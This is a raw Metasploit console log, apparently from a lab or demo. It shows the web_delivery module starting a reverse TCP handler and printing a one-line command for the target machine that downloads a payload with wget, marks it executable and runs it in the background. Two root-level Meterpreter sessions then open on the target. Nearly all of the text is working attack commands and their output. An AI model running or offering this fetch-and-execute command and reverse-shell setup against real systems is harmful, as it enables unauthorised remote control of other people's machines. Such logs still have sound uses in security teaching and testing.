 [-] Handler failed to bind to :4445:-  -
[*] Started reverse TCP handler on 0.0.0.0:4445
[*] Using URL: http://0.0.0.0:8081/delivery_tcp
[*] Local IP: http://172.31.0.2:8081/delivery_tcp
[*] Server started.
[*] Run the following command on the target machine:
wget -qO Y9l64DEv --no-check-certificate http:// :8081/delivery_tcp; chmod +x Y9l64DEv; ./Y9l64DEv& disown
msf5 exploit(multi/script/web_delivery) > [*] 172.31.0.3       web_delivery - Delivering Payload (1046512) bytes
[*] http:// :4444/handler handling request from 172.31.0.3; (UUID: kagemwdy) Redirecting stageless connection from /handler/FRW92pIj-h4KiQyLVMA1GAGTTxN with UA 'Mozilla/5.0 (Wi
ndows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http:// :4444/handler handling request from 172.31.0.3; (UUID: kagemwdy) Redirecting stageless connection from /handler/FRW92pIj-h4KiQyLVMA1GAhHBZmNDu3ozQ2u3j_Bv1sE5GEnce2u
DQRJxEV07aTlBLmMYJnaxYp1cK with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http:// :4444/handler handling request from 172.31.0.3; (UUID: kagemwdy) Redirecting stageless connection from /handler/FRW92pIj-h4KiQyLVMA1GAPCKPKMEOvRC1xqkBQxA4Fy06hKDfmy
LA8S1EHrieAFiApeE5l0Gj with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http:// :4444/handler handling request from 172.31.0.3; (UUID: kagemwdy) Redirecting stageless connection from /handler/FRW92pIj-h4KiQyLVMA1GAq7DJpCUhm7zb2lUS8_VDHGboBXTN3O
kD8jMb_hwK5PB70RUySiHraN7wk-z6mS1dRg6MqywQdJdKvq6nfoqVbjhU31ajqyS3yVkrm with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http:// :4444/handler handling request from 172.31.0.3; (UUID: kagemwdy) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (172.31.0.2:4444 -> 172.31.0.3:57728) at 2020-02-16 13:11:46 +0000
[*] 172.31.0.3       web_delivery - Delivering Payload (1046512) bytes
[*] http:// :4444/handler handling request from 172.31.0.3; (UUID: kagemwdy) Redirecting stageless connection from /handler/FRW92pIj-h4KiQyLVMA1FAzel8TUUAhs-wDD53BAZju7ss0sD9pd
6HE20AuyR3lbYc3WgBSUW5pzo28hjEmXpb1JKvZ3NfkIE7ld with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http:// :4444/handler handling request from 172.31.0.3; (UUID: kagemwdy) Redirecting stageless connection from /handler/FRW92pIj-h4KiQyLVMA1FATPMARCYwy7WVyI with UA 'Mozill
a/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http:// :4444/handler handling request from 172.31.0.3; (UUID: kagemwdy) Redirecting stageless connection from /handler/FRW92pIj-h4KiQyLVMA1FAFvRj3qBLMnoDjmqkqgMbzIrriX3wLW
g9WkNeuPNkfHDPb-7wRG_kErpNShoh3 with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http:// :4444/handler handling request from 172.31.0.3; (UUID: kagemwdy) Redirecting stageless connection from /handler/FRW92pIj-h4KiQyLVMA1FwshI-JVGvRBxE1_0MIvBIqqihDEiyIc
2zrrrevdrUSnFVzA43cx866VLN87NttPaiqp_K3f3xRtsbEtI6KhV with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http:// :4444/handler handling request from 172.31.0.3; (UUID: kagemwdy) Redirecting stageless connection from /handler/FRW92pIj-h4KiQyLVMA1FwAlMd7v5OfivaNz5qWJUnz96-sFvHYg
lMLKFl1E53s4Dl496s0_oQUfKHnGrTj0Q02fiLWSxpgFI3M-z9fs0LZMgcIkiQ13zDNyx9p9 with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http:// :4444/handler handling request from 172.31.0.3; (UUID: kagemwdy) Redirecting stageless connection from /handler/FRW92pIj-h4KiQyLVMA1FwFTK_m9yFoiSM8BjFQfGSeVUfzEIj37
g4KiB-18z16K68E0uiUsqjsDT-EQZFlDy9_W6BRp9a3N with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http:// :4444/handler handling request from 172.31.0.3; (UUID: kagemwdy) Redirecting stageless connection from /handler/FRW92pIj-h4KiQyLVMA1FwxPeVimKxwmbPBEtlVMe88jjsUS wit
h UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http:// :4444/handler handling request from 172.31.0.3; (UUID: kagemwdy) Attaching orphaned/stageless session...
[*] Meterpreter session 2 opened (172.31.0.2:4444 -> 172.31.0.3:57916) at 2020-02-16 13:11:58 +0000
sessions
Active sessions
===============
Id  Name  Type                   Information                                Connection
--  ----  ----                   -----------                                ----------
1         meterpreter x64/linux  uid=0, gid=0, euid=0, egid=0 @ 172.17.0.2  172.31.0.2:4444 -> 172.31.0.3:57728 (172.17.0.2)
2         meterpreter x64/linux  uid=0, gid=0, euid=0, egid=0 @ 172.17.0.2  172.31.0.2:4444 -> 172.31.0.3:57916 (172.17.0.2)
msf5 exploit(multi/script/web_delivery) >
khast3x.
club